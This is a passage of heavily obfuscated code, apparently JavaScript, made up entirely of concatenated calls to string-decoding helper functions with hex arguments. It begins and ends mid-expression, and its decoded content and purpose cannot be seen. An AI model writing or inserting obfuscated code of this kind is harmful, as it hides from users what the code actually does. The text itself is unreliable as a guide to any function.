0x1bca,0x1325,0x127c,0x137d)+O00O00911F_0x2a49d6(0x1507,0x18d4,0x234f,0x168b,0x1970)+O00O00911F_0x301314(0x1ace,0x1a0e,0x1c79,0x2121,0x2340)+O00O00911F_0x301314(0x160b,0x2058,0x1cba,0xa87,0x208e)+O00O00911F_0x1fd229(0x19e9,0x1d6d,0x1708,0xd0c,0x1670)+O00O00911F_0x96d9cf(0x314,-0x832,-0xb46,-0x8c,-0x9cc)+O00O00911F_0x1fd229(0x73a,0x1137,0xe35,0xade,0x9b1)+O00O00911F_0x301314(0x12b7,0x1b8c,0x17e3,0x1c5b,0x668)+O00O00911F_0x96d9cf(0x363,0x1165,0xed0,0xcff,0xf4)+O00O00911F_0xbc3d7d(0x16e7,0x259d,0x1e6d,0x18df,0xc9a)+O00O00911F_0x96d9cf(0x1792,0x1d8a,0xf41,0x8a7,0xa93)+O00O00911F_0x301314(0x385,0xa38,0x11d3,-0x551,0x1c)+O00O00911F_0x301314(-0xdf,-0xb5e,0x589,-0x13f,0x9df)+O00O00911F_0x2a49d6(0x14e8,0xf80,0x11cd,0xcb0,0x17c1)+O00O00911F_0xbc3d7d(0x79a,0xccc,0xd23,0x343,0xdae)+O00O00911F_0x301314(0xb6a,0x8af,0x844,0x1343,0x15c9)+O00O00911F_0x96d9cf(0x363,0x1113,-0x8a,0x61,-0x9ea)+O00O00911F_0x301314(0x160b,0xee0,0x2095,0x123c,0x19da)+O00O00911F_0x301314(0x160b,0x9ff,0x1251,0x1f71,0x16fa)+O00O00911F_0x2a49d6(-0x6a6,0x64e,-0x240,-0x1fc,0x975)+O00O00911F_0x301314(0x1a34,0x2208,0x1457,0x1122,0x117d)+O00O00911F_0xbc3d7d(0xd93,0xd05,0x13a4,0x974,-0xfe)+O00O00911F_0x1fd229(0x10aa,0x1857,0xd82,0x184f,0x16a5)+O00O00911F_0x2a49d6(0x540,0xe9e,0xe14,0xfde,0xb5c)+O00O00911F_0xbc3d7d(0x2b8,0x100d,0x78a,0x839,-0x7e5)+O00O00911F_0xbc3d7d(0x16e7,0x1fd4,0xa59,0x2444,0x926)+O00O00911F_0x1fd229(0x1ded,0xe5e,0x1ccf,0x15c8,0x21fb)+O00O00911F_0xbc3d7d(0x461,0x1232,0xd89,-0x33e,0xd4)+O00O00911F_0xbc3d7d(0x2ec,0xc8a,0xc72,-0x2b0,0x8e5)+O00O00911F_0x1fd229(0x1a17,0x1596,0x137b,0x184f,0x1d6e)+O00O00911F_0x301314(0x188f,0x1cce,0x2404,0x24be,0x23d5)+O00O00911F_0x96d9cf(0xd4a,0x5ee,0xa21,0x251,0x183b)+O00O00911F_0x96d9cf(0xa88,0x10c2,0xaa9,0x1964,0x302)+O00O00911F_0xbc3d7d(0x39,0x97f,0xde9,0x316,0xe12)+O00O00911F_0x96d9cf(0x16c4,0x1c93,0x97a,0x1bb7,0x1a81)+O00O00911F_0x1fd229(0x7bf,0x19ea,0xbb9,0x13ff,0x477)+O00O00911F_0xbc3d7d(0x1ba2,0x1569,0x17f9,0x1840,0x1630)+O00O00911F_0x96d9cf(0x363,-0xb03,0x11d2,0xbfe,-0x65f)+O00O00911F_0x2a49d6(0x1f8d,0x18d4,0xf84,0x1a58,0x1360)+O00O00911F_0x2a49d6(0x145d,0x18d4,0x2369,0x1897,0x248a)+O00O00911F_0x96d9cf(0x50c,-0x5ba,0x60c,-0x5fc,0x295)+O00O00911F_0x1fd229(0x208,0x3d0,0x8d4,-0x2da,0x1615)+O00O00911F_0x96d9cf(0xe3e,0x13dd,0x95f,0x44a,0x13c1)+O00O00911F_0xbc3d7d(0x14b,0xd3b,0xecd,-0x753,-0x1d6)+O00O00911F_0x301314(0x1a,-0x75e,0x67a,-0x6ce,0xac2)+O00O00911F_0x1fd229(0xba4,0x1386,0x87a,0x11e5,0x1142)+O00O00911F_0x301314(0xb68,0xfbe,0xb9b,0x4c6,0x15bb)+O00O00911F_0x96d9cf(0x6aa,-0x643,0xb13,0x153d,0x83)+O00O00911F_0x1fd229(0x18e7,0x438,0xc19,0x8ef,0x32a)+O00O00911F_0x1fd229(0x21aa,0x2b41,0x1ccf,0x16a0,0x158a)+O00O00911F_0x2a49d6(0x1872,0x18d4,0xb1b,0x130e,0x19c9)+O00O00911F_0x301314(0xf71,0x1dde,0x8ad,0x957,0x4b7)+O00O00911F_0x301314(0x11b9,0xf9a,0x8d1,0xde7,0xfcb)+O00O00911F_0x96d9cf(0x1896,0xbce,0x1878,0x1a5f,0x1315)+O00O00911F_0xbc3d7d(0xc87,0x17e4,0x7e1,0x11b0,0x1234)+O00O00911F_0x96d9cf(0xfe6,0x1268,0x1976,0xc29,0xdc8)+O00O00911F_0x301314(0xb55,0x7e7,0x1388,0x24d,0x1100)+O00O00911F_0x96d9cf(0x4dd,-0x1bb,0x977,-0xc3,-0x41e)+O00O00911F_0x301314(0x15a8,0x15a2,0x136f,0x1640,0x137d)+O00O00911F_0xbc3d7d(0xc44,0x1a30,0x7b5,0x856,0xa0)+O00O00911F_0x96d9cf(0x10f4,0x174c,0x19d8,0x126c,0x1c22)+O00O00911F_0x2a49d6(0x1054,0x1d8f,0x1180,0x1fcd,0x2c04)+O00O00911F_0x301314(0x1dc,-0x54d,0xd,-0x269,-0x335)+O00O00911F_0x96d9cf(0x1792,0x18e4,0x1946,0xd52,0x1b05)+O00O00911F_0xbc3d7d(0x16e7,0x206f,0x23e1,0x1bec,0x1fe7)+O00O00911F_0x301314(0x385,0x444,0x84b,-0x301,0x430)+O00O00911F_0x96d9cf(0x166b,0xfb1,0x144e,0x1293,0xf71)+O00O00911F_0xbc3d7d(0xc50,0xa97,0x135f,0x106d,0x1107)+O00O00911F_0x96d9cf(0x1a66,0x18dc,0x11e9,0x1258,0x1b1b)+O00O00911F_0x2a49d6(-0x648,0x663,0x129,0x10c3,0x139f)+O00O00911F_0xbc3d7d(0x16e7,0xdb0,0xad1,0x118a,0x1a11)+O00O00911F_0x301314(0xcc9,0x17c4,-0x215,0xbda,0x964)+O00O00911F_0x2a49d6(0x18a6,0x125f,0x17f9,0x847,0xd80)+O00O00911F_0x1fd229(0xa32,0x37b,0xc60,0x10cb,0x313)+O00O00911F_0x96d9cf(0xeee,0x13b3,0x371,0xe04,0xade)+O00O00911F_0xbc3d7d(0x478,-0x9a3,0x237,0x81d,0x82b)+O00O00911F_0x1fd229(0x292a,0x2bc1,0x1ccf,0x16cf,0x1d04)+O00O00911F_0x1fd229(0x292f,0x1e9c,0x1ccf,0x2109,0x2264)+O00O00911F_0xbc3d7d(0x104d,0x15f4,0x1176,0x5fc,0x6e6)+O00O00911F_0x1fd229(0xcd0,0xb62,0x165e,0x20d9,0x7d3)+O00O00911F_0x96d9cf(0xcfb,0x314,-0xd1,0x154b,-0xd7)+O00O00911F_0x96d9cf(0x1a66,0xe51,0x2794,0x1963,0xbf1)+O00O00911F_0xbc3d7d(0x476,0x1050,0xce2,0xea2,-0xec)+O00O00911F_0x2a49d6(0xf06,0x18d4,0x11a1,0x2233,0xc0d)+O00O00911F_0x1fd229(0x1d24,0x1d20,0x1708,0x1c41,0x1846)+O00O00911F_0x1fd229(0xe3b,-0xfd,0x851,0x5cb,0x44d)+O00O00911F_0x1fd229(0x11a2,0x586,0x115f,0x135b,0x70a)+O00O00911F_0x2a49d6(-0x885,0x390,0x977,0x605,0x1c3)+O00O00911F_0x2a49d6(0x15e8,0xf42,0x678,0x10be,0x1722)+O00O00911F_0xbc3d7d(0x295,0x682,-0x828,0x18e,-0x49f)+O00O00911F_0x2a49d6(-0x60b,0x4cc,0xfbd,0x53b,-0x104)+O00O00911F_0x1fd229(0x697,0xcf1,0x1036,0xd2c,0x8e1)+O00O00911F_0x301314(0x18df,0xb69,0x199e,0x133f,0x1277)+O00O00911F_0x1fd229(0xcb3,0x120f,0xa5e,0x9b1,-0x2cb)+O00O00911F_0x301314(0x160b,0x11f0,0x1140,0xe3a,0x8ee)+O00O00911F_0x96d9cf(0x11cb,0x5ff,0x1ceb,0x1f4b,0x727)+O00O00911F_0xbc3d7d(0x269,0x38c,-0x8f8,-0x1fb,-0x473)+O00O00911F_0x301314(0x12d5,0x1e53,0x1a74,0xd21,0x1485)+O00O00911F_0x1fd229(0x1c03,0x1ecf,0x1a1c,0xe3e,0x226d)+O00O00911F_0x2a49d6(-0x480,0x81e,0x1153,0xe53,-0x482)+O00O00911F_0x1fd229(0x2930,0x2b99,0x1ccf,0x1e7c,0x258d)+O00O00911F_0x301314(0x195d,0x171f,0x21c2,0x1dd9,0x2225)+O00O00911F_0x2a49d6(0x180d,0x186e,0x14bf,0xd32,0x1efe)+O00O00911F_0x301314(0x12dd,0x1c3d,0x987,0x1c21,0x2016)+O00O00911F_0x2a49d6(0x25ca,0x1c71,0x13cb,0x2006,0x12bd)+O00O00911F_0x2a49d6(0x1124,0x87c,0x3ea,0x4d3,0xfe3)+O00O00911F_0x1fd229(0x1c3f,0x1d57,0x1c35,0x1ad8,0xdb8)+O00O00911F_0x2a49d6(0x15c4,0x1084,0xbf2,0x1b30,0x1ad7)+O00O00911F_0x96d9cf(0x1584,0x1f1d,0xe08,0x724,0x887)+O00O00911F_0x301314(0xff6,0x1e94,0xb9c,0x1907,0x665)+O00O00911F_0x301314(0xc,0x256,0x403,-0xc8,-0x622)+O00O00911F_0x1fd229(0x9db,0x11b5,0x792,0x6be,0x3bc)+O00O00911F_0x96d9cf(0x1816,0xa36,0x26e6,0x174c,0x1a78)+O00O00911F_0xbc3d7d(0x59a,0x1024,0xd05,0xfe8,0x134b)+O00O00911F_0x96d9cf(0x1e8,0x546,0xe21,-0xbdd,0xb8f)+O00O00911F_0x301314(0x1b7a,0xf31,0x1f70,0x29cd,0x213b)+O00O00911F_0x96d9cf(0x1059,0x283,0xde3,0xfd8,0x1ca)+O00O00911F_0x96d9cf(0x7a4,-0x555,0xf8b,0x1218,0x42)+O00O00911F_0x301314(0x7e8,0xa57,0x2e,0xdda,0x13a9)+O00O00911F_0x301314(0xa2a,0x1157,0x1721,0x164f,0x1267)+O00O00911F_0x96d9cf(0x17a7,0x1a0a,0xc90,0x11af,0x1b63)+O00O00911F_0x2a49d6(-0xad5,0x214,0x43b,-0x497,-0xa7e)+O00O00911F_0x96d9cf(0x1f7,0xb48,-0x602,0x89,0xa5b)+O00O00911F_0x2a49d6(0x2148,0x1d9c,0x1918,0x2c07,0x17f3)+O00O00911F_0x1fd229(0x2960,0x28bc,0x20b0,0x2990,0x1cbd)+O00O00911F_0x301314(0xa4,-0x67,0xe8a,0x2ea,-0x8c)+O00O00911F_0x96d9cf(0x16d,0x253,-0x368,0xbc8,0x2e5)+O00O00911F_0x2a49d6(0x1035,0x9f6,0x1620,0x75a,0x147c)+O00O00911F_0x96d9cf(0xa78,0x15a8,0x9c7,-0xce,0xfae)+O00O00911F_0x1fd229(0x2231,0x1739,0x17fa,0x238a,0x1a59)+O00O00911F_0x301314(-0x148,0xb0,0x1f8,0x3c3,0x7dd)+O00O00911F_0x2a49d6(0xd5c,0xc7d,0x5fa,0xd30,0xc9f)+O00O00911F_0x2a49d6(0x1185,0xb09,0x64b,0x13a0,0xa80)+O00O00911F_0x301314(0xd66,0x1454,0x248,0x8cd,0x13b0)+O00O00911F_0x96d9cf(0x924,0xef9,0x9ad,0x161a,0x10c2)+O00O00911F_0x301314(0x2c8,-0x27e,0x5ca,0xd71,0x3ea)+O00O00911F_0x1fd229(0x85c,0x17a8,0xca3,0x10b3,-0x250)+O00O00911F_0x96d9cf(0x1395,0xe8a,0xa96,0x1550,0xea2)+O00O00911F_0x2a49d6(0x8bc,0x45d,0x332,0xd48,0x11a3)+O00O00911F_0x96d9cf(0xa41,0xba7,0xdb9,0x2d7,0x7b6)+O00O00911F_0x96d9cf(0x2f5,0xfab,-0x4,-0x66,0x65d)+O00O00911F_0xbc3d7d(0xee0,0x1928,0x213,0x1773,0x13cb)+O00O00911F_0xbc3d7d(0x1e9,-0xb1b,0xa73,0xac4,0x37a)+O00O00911F_0x301314(0x181d,0x1b08,0x177f,0xa80,0x1252)+O00O00911F_0x2a49d6(0x140b,0x89f,0x3b3,0x1124,-0x31a)+O00O00911F_0xbc3d7d(0x985,0xaeb,0x1375,0x50f,0x1366)+O00O00911F_0x96d9cf(0x10f2,0xaf5,0x1721,0x1710,0x19b3)+O00O00911F_0xbc3d7d(0x12df,0x1eb7,0x7fc,0x818,0xb84)+O00O00911F_0x2a49d6(0x14da,0xb09,0x11f,0x11de,0x17b6)+O00O00911F_0x2a49d6(0x136c,0x102f,0x12a4,0xfa2,0xe2d)+O00O00911F_0x2a49d6(0xa00,0xa66,-0x39b,0xb35,0x5f8)+O00O00911F_0x96d9cf(0x44f,0xcf3,-0x92b,-0x97e,0x932)+O00O00911F_0x2a49d6(0xee7,0x9bb,0x174d,0x2f8,0xd41)+O00O00911F_0xbc3d7d(0xb90,-0x166,0x42,0x6f2,0x1a7c)+O00O00911F_0xbc3d7d(0x93f,-0x2a3,0x4db,0xf80,-0x1a6)+O00O00911F_0xbc3d7d(0x1710,0x2248,0x2513,0x19b1,0x15b8)+O00O00911F_0x2a49d6(0x5aa,0xddb,0x1025,0xe04,0x12a2)+O00O00911F_0xbc3d7d(0x1c6f,0x27f0,0x2570,0x2368,0x17ef)+O00O00911F_0x1fd229(0x140f,0x154e,0xf28,0x1d51,0x666)+O00O00911F_0x301314(0x1a59,0x1a01,0x2770,0xcfc,0x2581)+O00O00911F_0xbc3d7d(0x1536,0x1549,0x18be,0x1f39,0xfdf)+O00O00911F_0x96d9cf(0x7a1,-0x1c6,-0x2d2,0xf6e,0x1626)+O00O00911F_0x2a49d6(0x727,0x3d6,0x12c8,0x112f,0x2a1)+O00O00911F_0x2a49d6(0xc26,0x1ae6,0x284d,0x1bf2,0x271d)+O00O00911F_0xbc3d7d(0x6b2,0xdd4,0x1274,0x1453,0x8a3)+O00O00911F_0x2a49d6(0x4cf,0xb72,0x134f,0xc05,0xff)+O00O00911F_0x301314(0xf6b,0xb26,0x118e,0xc6a,0x1297)+O00O00911F_0xbc3d7d(0x12df,0x92b,0x12a9,0x1b10,0x1681)+O00O00911F_0x96d9cf(0x9c7,0x730,0x12ab,0x76d,0x102f)+O00O00911F_0xbc3d7d(0xe42,0x13d0,0x1729,0x15b4,0xca0)+O00O00911F_0x301314(0x79d,0x380,-0x3e2,0x152b,0xd0a)+O00O00911F_0x301314(0x2c8,0x1069,0x639,-0x98b,0x11b7)+O00O00911F_0x1fd229(0x1539,0x2da,0xba7,0x9a2,0x112d)+O00O00911F_0x2a49d6(0xecd,0x28c,-0x3bb,0xa04,0x32f)+O00O00911F_0x2a49d6(-0x8c,0x63b,-0x56a,0x1110,-0x516)+O00O00911F_0x301314(0xb75,0xba4,0x1549,-0x3,0xe2f)+O00O00911F_0x1fd229(0x13f0,-0x75d,0x6c2,0x78,0x1323)+O00O00911F_0x301314(0x856,0x821,0xeb5,0x345,0x16cf)+O00O00911F_0x96d9cf(0x31b,0xcae,0xeaf,0x23b,0x9d3)+O00O00911F_0xbc3d7d(0x331,0xdf1,0xddd,0xd2f,0xf42))+(O00O00911F_0x301314(0x525,0x11e9,-0xbd,0x10df,-0x736)+O00O00911F_0x96d9cf(0x713,-0x4f6,0x140e,0xa98,-0xf9)+O00O00911F_0x96d9cf(0x10cf,0x1932,0x1bcb,0x54e,0x5a7)+O00O00911F_0x2a49d6(0x169c,0x14a4,0x865,0x1397,0x2332)+O00O00911F_0x1fd229(0x115d,0x802,0x9a4,0x6b0,-0x55)+O00O00911F_0x96d9cf(0xf6e,0x752,0xbd4,0xf6c,0x7d9)+O00O00911F_0x96d9cf(0xb4d,-0x299,0x10b7,0x12b7,0x1f3)+O00O00911F_0x301314(0xc7b,0x6d7,0x185e,0xa1e,0x1029)+O00O00911F_0xbc3d7d(0xc30,0xac0,0xa13,0x15c2,0x1ad1)+O00O00911F_0xbc3d7d(0x754,0x1090,0xcca,-0x73c,-0x2ab)+O00O00911F_0x1fd229(0x27be,0x110f,0x1d96,0x28e2,0x1dc9)+O00O00911F_0x301314(0x17aa,0x1690,0x1a5b,0x2464,0xe3c)+O00O00911F_0x1fd229(0x1980,0x11bc,0x176f,0x16f0,0x23c4)+O00O00911F_0xbc3d7d(0xa16,-0x9a,0xa2c,0x145b,0xc89)+O00O00911F_0xbc3d7d(0x7c2,0x66b,0xc9b,0x106c,0x2fd)+O00O00911F_0x2a49d6(0x2fa,0x7ee,0x1157,-0x38c,0x230)+O00O00911F_0xbc3d7d(0x668,-0x85f,-0x486,-0x202,0x286)+O00O00911F_0x1fd229(0xa0f,0x2006,0x160c,0x1d97,0xd10)+O00O00911F_0x96d9cf(0x1b1f,0x1cc3,0xf4b,0x138f,0x29e8)+O00O00911F_0x2a49d6(0x117e,0x2c7,-0x6c5,-0x407,-0x104)+O00O00911F_0x301314(0x856,0x1204,0xf8e,0x5d0,0x1639)+O00O00911F_0x2a49d6(0x550,0x45d,0x407,0x121c,0x85e)+O00O00911F_0xbc3d7d(0x331,0x11bb,0x1154,-0xa44,0x403)+O00O00911F_0x301314(0x525,-0xef,0x383,0x988,-0x1ca)+O00O00911F_0x2a49d6(0xed3,0x855,0x567,0x263,0x89a)+O00O00911F_0xbc3d7d(0x1024,0xff0,0xf34,0x1a4e,0x761)+O00O00911F_0xbc3d7d(0x140,0x86d,-0x1a6,-0xb62,0xf84)+O00O00911F_0xbc3d7d(0x3bc,0xdb1,0x1214,-0x46f,-0xad5)+O00O00911F_0x301314(0xde7,0x14ae,0x7a2,0x17f6,0x524)+O00O00911F_0x1fd229(0x1865,0x871,0x108a,0xce6,0x1e8c)+O00O00911F_0x2a49d6(0x1969,0xf44,0x1ba1,0x4a0,0x15d7)+O00O00911F_0xbc3d7d(0xc30,0xddd,0x15ca,-0x1d3,0xaec)+O00O00911F_0xbc3d7d(0x754,0xb46,0xe36,-0x14f,-0x12c)+O00O00911F_0x96d9cf(0x1859,0x21be,0xfd6,0xfb1,0x1fc5)+O00O00911F_0x301314(0x17aa,0xa56,0xc93,0x16c6,0x2014)+O00O00911F_0xbc3d7d(0x1187,0x1530,0x1420,0x1752,0x204a)+O00O00911F_0x2a49d6(0x160,0xc03,0x1f1,0xade,0x784)+O00O00911F_0x2a49d6(-0x37f,0x9af,0x122a,0xc21,-0x3c2)+O00O00911F_0x1fd229(0x82e,0x75c,0xbe9,0x1eb,0xd3d)+O00O00911F_0xbc3d7d(0x668,0x1073,-0x4cc,0x79d,0x59)+O00O00911F_0x2a49d6(0x837,0x1211,0x1254,0x1a97,0x168c)+O00O00911F_0x2a49d6(0x29a,0x49b,-0xea,-0x3ee,0xedf)+O00O00911F_0xbc3d7d(0xda,-0xca3,-0xdd,0xba4,0x573)+O00O00911F_0x1fd229(0xfc4,0x12cd,0xf1a,0x9bb,0x12db)+O00O00911F_0xbc3d7d(0x270,0x1104,-0x4d1,-0xc44,0xfe4)+O00O00911F_0x301314(0x255,-0x7ce,0x8df,-0x1a,-0x4a2)+O00O00911F_0x2a49d6(0x108e,0x7ee,0x144a,0x2b7,0x9fe)+O00O00911F_0x1fd229(0xfce,0xd26,0xc50,0xba3,0x85a)+O00O00911F_0x96d9cf(0x10cf,0x13a5,0x55d,0x1128,0x12f3)+O00O00911F_0x96d9cf(0x2f3,-0x8c4,0xef4,-0x1c8,0x80c)+O00O00911F_0x1fd229(0x62,0x15f5,0x9a4,0x1359,0x1838)+O00O00911F_0x2a49d6(0x1f99,0x10b0,0x94c,0x19fc,0x46d)+O00O00911F_0x301314(0x9c6,-0x24b,0x18b7,0xd21,-0x38a)+O00O00911F_0x96d9cf(0xe02,0x1556,0x144a,0x152c,0xb4d)+O00O00911F_0x1fd229(0x19d4,0x202b,0x1218,0x1ef6,0x10c7)+O00O00911F_0x2a49d6(0x17d0,0x941,0x14eb,0x10c1,0xa7d)+O00O00911F_0x1fd229(0x12c0,0x13f5,0x1d96,0x252e,0x19b8)+O00O00911F_0x96d9cf(0x1931,0x1983,0x12f9,0x1514,0x1a7f)+O00O00911F_0x301314(0x10ab,0xd80,0xdcb,0x1f41,0xa17)+O00O00911F_0xbc3d7d(0xa16,0xc8a,0x4a4,0x4cf,0x17b9)+O00O00911F_0xbc3d7d(0x7c2,0xc40,0xc31,0xe6b,-0x6be)+O00O00911F_0x1fd229(0xa99,0xa7d,0xbe9,0x1a3e,0xd15)+O00O00911F_0x301314(0x58c,0xe0c,0x38b,0x12b5,0x2d8)+O00O00911F_0x96d9cf(0x10cf,0x1362,0x4e1,0x248,0xc3b)+O00O00911F_0x2a49d6(0x4cf,0x124e,0x20ea,0x210b,0x1e04)+O00O00911F_0xbc3d7d(0xda,0x91c,0x25c,-0x276,0x9a2)+O00O00911F_0x1fd229(0x1918,0x1c19,0xf1a,0x1360,0x69e)+O00O00911F_0x301314(0x194,-0x580,-0x932,0xb7,-0x6e9)+O00O00911F_0x96d9cf(0x3dc,0xc58,-0x4f5,0x146,0x1152)+O00O00911F_0x301314(0x525,-0x30d,0xab3,0x838,0x2cc)+O00O00911F_0x301314(0x58c,-0x8d8,0xc67,-0x238,-0x28a)+O00O00911F_0x96d9cf(0x10cf,0x1aac,0x1ef4,0x1f57,0x8f1)+O00O00911F_0x96d9cf(0x553,0x112f,0xc68,0x11be,0xc56)+O00O00911F_0x1fd229(0xc99,0x54f,0x9a4,0x2c7,0x186)+O00O00911F_0xbc3d7d(0xec3,0x531,0x17c,0x1b1f,0x119)+O00O00911F_0xbc3d7d(0xaa2,0x2f5,0xef8,0x12ee,0x789)+O00O00911F_0x301314(0xc7b,0xc2,0x17b4,0x384,0x1671)+O00O00911F_0xbc3d7d(0xc30,0x5ad,0x1641,0x19c3,0x304)+O00O00911F_0x2a49d6(0x149c,0x941,-0x351,-0x387,0x6fa)+O00O00911F_0x1fd229(0x1c2e,0x2995,0x1d96,0x1779,0x128f)+O00O00911F_0x96d9cf(0x1931,0x2510,0x1008,0x2276,0x231e)+O00O00911F_0x1fd229(0x2617,0xf62,0x176f,0x1684,0x1095)+O00O00911F_0xbc3d7d(0xa16,-0x1b6,-0x291,0xbfb,0xd57)+O00O00911F_0x2a49d6(0xae3,0x9af,0x139a,-0x457,-0x164)+O00O00911F_0x2a49d6(0x126a,0x7ee,0x1ce,0x10e4,0x14e1)+O00O00911F_0xbc3d7d(0x668,0x922,0x7b4,-0xaf,0x1097)+O00O00911F_0x1fd229(0x20f0,0x24e7,0x160c,0x218b,0x1563)+O00O00911F_0xbc3d7d(0xe74,0x136e,0x1555,0x1962,0x2e8)+O00O00911F_0x1fd229(0x8fe,0x1491,0x6c2,0xc99,0x53d)+O00O00911F_0x1fd229(0xf4b,0x68d,0xf1a,0x695,0x167e)+O00O00911F_0x96d9cf(0x31b,0x386,-0x965,-0xae2,0x16d)+O00O00911F_0xbc3d7d(0x331,0x195,0xc2e,0x2fa,-0x95e)+O00O00911F_0x301314(0x525,-0x921,0x3c1,0xce0,0x84f)+O00O00911F_0x2a49d6(0xbec,0x855,-0xdd,0x467,0x376)+O00O00911F_0x2a49d6(0x1c17,0x1211,0x13ac,0x160b,0xc78)+O00O00911F_0x96d9cf(0x151b,0xdbc,0x992,0x1674,0x66e)+O00O00911F_0x2a49d6(0x110,0x5a9,-0x773,-0x369,0xc1)+O00O00911F_0x2a49d6(0x1113,0x10b0,0x262,0x10d4,0xff3)+O00O00911F_0x96d9cf(0xb4d,0x868,-0x28d,0x144e,0x9cc)+O00O00911F_0x1fd229(0x4ae,0x1292,0x133f,0x17b6,0x13ed)+O00O00911F_0x96d9cf(0xcdb,0xcba,0xa53,0x16cc,0x128c)+O00O00911F_0x301314(0x678,0x4fd,0xb1b,0x125d,0x7d4)+O00O00911F_0x2a49d6(0x193b,0x199b,0xbbc,0x151d,0x26bc)+O00O00911F_0x2a49d6(0xe65,0x1a73,0x1033,0xedc,0x1f92)+O00O00911F_0x2a49d6(0x1794,0x1374,0x1a0b,0x9f0,0x17b9)+O00O00911F_0x301314(0x93a,0x9d0,0x10ce,0x137a,-0x8e)+O00O00911F_0x96d9cf(0x86d,0x503,-0xc5,-0x1f8,0xd2f)+O00O00911F_0x301314(0x525,-0x7a9,-0x62e,0xfdf,0x1322)+O00O00911F_0x301314(0x58c,-0x6a2,-0x183,-0x4a2,0x8f5)+O00O00911F_0xbc3d7d(0x1024,0x1c65,0x145e,0x1b01,0x8ea)+O00O00911F_0x1fd229(0x1a93,0x79c,0x12f2,0x1df4,0xc57)+O00O00911F_0x1fd229(0x17d3,-0x277,0xb86,0x1908,0x129a)+O00O00911F_0x1fd229(0x2b,0x8c6,0xf04,0x1cf4,0xfbd)+O00O00911F_0xbc3d7d(0x1988,0x13d6,0x1a5f,0x2866,0x185a)+O00O00911F_0x2a49d6(0x1103,0x419,0xf21,-0x12e,0x2d9)+O00O00911F_0x301314(0x134f,0x1e57,0xb54,0x20ed,0x505)+O00O00911F_0xbc3d7d(0x1c6,0xdd9,-0x85c,0xaa0,-0x810)+O00O00911F_0x301314(0x1ad3,0x1c5e,0x1b77,0x11b3,0xc99)+O00O00911F_0xbc3d7d(0xd76,0x1039,0x39b,0xf0b,0x2a2)+O00O00911F_0xbc3d7d(0x8cf,0xb7e,0x561,0x38,0x116)+O00O00911F_0x1fd229(0x25b0,0x283a,0x1a13,0x1092,0x1a69)+O00O00911F_0xbc3d7d(0x1802,0x25a6,0x10f9,0x25fb,0x108e)+O00O00911F_0x2a49d6(0xb2e,0x1317,0xf28,0x1f9e,0xfad)+O00O00911F_0x301314(0x3a5,0x1040,-0x6ac,-0x62e,-0x1ed)+O00O00911F_0x1fd229(0x1205,0x1239,0x963,0xced,0x119b)+O00O00911F_0x301314(0x15c9,0x1806,0x84d,0x701,0x1e71)+O00O00911F_0x2a49d6(0x1bda,0x1b8a,0x1a51,0x20f1,0x2933)+O00O00911F_0xbc3d7d(0x1b25,0x280c,0x20c7,0x2967,0x2269)+O00O00911F_0x96d9cf(0x1457,0x1b7c,0x716,0x1a85,0x1454)+O00O00911F_0x1fd229(0x22b5,0xe8c,0x1781,0x1987,0xef1)+O00O00911F_0x96d9cf(0x2d5,-0x6cc,0xca8,-0x35,-0xe0)+O00O00911F_0xbc3d7d(0x100a,0x243,0x1683,0x1540,0x1969)+O00O00911F_0x1fd229(0xc84,0x10fe,0x1168,0x1923,0x14b3)+O00O00911F_0x2a49d6(0xf22,0x1c70,0xdc6,0x20d7,0x27b6)+O00O00911F_0x1fd229(0x1434,0x7f8,0x72a,0x899,0x44c)+O00O00911F_0xbc3d7d(0x1d6,0xc20,0x1e6,-0xc44,0x9c)+O00O00911F_0xbc3d7d(0x17b9,0x2380,0xc7b,0x1562,0x9af)+O00O00911F_0xbc3d7d(0x1be,0x56b,-0x8ef,0xf5b,0xaf5)+O00O00911F_0x96d9cf(0xf42,0x2d5,0xfe0,0x695,0x268)+O00O00911F_0x2a49d6(-0xf9,0x79c,0x14c6,0xfdc,0xd85)+O00O00911F_0x301314(0xdf5,0x1ac1,0x666,0x1ca0,0xc6)+O00O00911F_0x96d9cf(0x11e3,0x1e80,0x10e2,0x15e9,0x1513)+O00O00911F_0x1fd229(0x11c7,0x18ff,0xe4f,0x1639,0x19f0)+O00O00911F_0xbc3d7d(0xde1,0x17cb,0x1989,0x8fb,0x1818)+O00O00911F_0x96d9cf(0x9c7,-0x183,-0x2ae,-0x89,0x9fe)+O00O00911F_0x301314(0xd66,0xeec,0x1f3,0x230,0xc0d)+O00O00911F_0x2a49d6(0x2b12,0x1c69,0x1700,0x11f0,0x128a)+O00O00911F_0x2a49d6(0x123f,0xdd0,-0x117,0x1127,0x1b8e)+O00O00911F_0x2a49d6(0x279,0x1084,0x15cc,0x14f6,0x1867)+O00O00911F_0xbc3d7d(0x5af,0xf3c,0x4c7,0xe32,0xa83)+O00O00911F_0x96d9cf(0xf7c,0xc7,0x6f6,0x15e7,0x1786)+O00O00911F_0x96d9cf(0xc95,-0xf9,0x32,0x696,0x9a8)+O00O00911F_0xbc3d7d(0x478,0xb1a,0x1117,0x5e0,0xb32)+O00O00911F_0x96d9cf(0x1792,0x140b,0x1658,0x12e4,0x2218)+O00O00911F_0x301314(0x19b0,0x248f,0x1500,0x2333,0x12b3)+O00O00911F_0xbc3d7d(0xb5a,-0x2dd,0x1353,0xe44,0xf28)+O00O00911F_0x301314(0x840,0x71b,0x826,0x13f7,0x1bf)+O00O00911F_0x96d9cf(0xeed,0xf15,0xe91,0x4d0,0x418)+O00O00911F_0x96d9cf(0x12a4,0x15e4,0x20aa,0x1abd,0x41e)+O00O00911F_0x1fd229(0x706,0x6ae,0x11f0,0xf16,0x1c39)+O00O00911F_0x2a49d6(0x94c,0xfae,0x1a67,0xe14,0x1ad)+O00O00911F_0x96d9cf(0x1865,0xbd1,0x26ad,0x1385,0x2135)+O00O00911F_0x2a49d6(0x1368,0x1084,0xd9a,0x1325,0x1e31)+O00O00911F_0x96d9cf(0x65a,0xe25,0x135c,0xab1,0xd0a)+O00O00911F_0x301314(0xdf5,0xb6f,0x1aee,0x919,0x19fc)+O00O00911F_0xbc3d7d(0xbea,0x1a91,0x168c,0x89e,0x15e5)+O00O00911F_0x96d9cf(0x113f,0xd25,0x15f8,0x13f7,0x671)+O00O00911F_0x2a49d6(-0x6bb,0x12e,0x462,0x28e,0x2ee)+O00O00911F_0x1fd229(0x2553,0x28fe,0x206b,0x1fad,0x19e4)+O00O00911F_0x96d9cf(0x1792,0x1155,0x1fc1,0x1423,0x1c82)+O00O00911F_0x1fd229(0x27d6,0x1ee0,0x1ccf,0x18bb,0x1f72)+O00O00911F_0xbc3d7d(0xbe7,-0x15a,0x612,0x1318,0x272)+O00O00911F_0x96d9cf(0x1bcb,0x1545,0x28be,0x14d1,0x22e9)+O00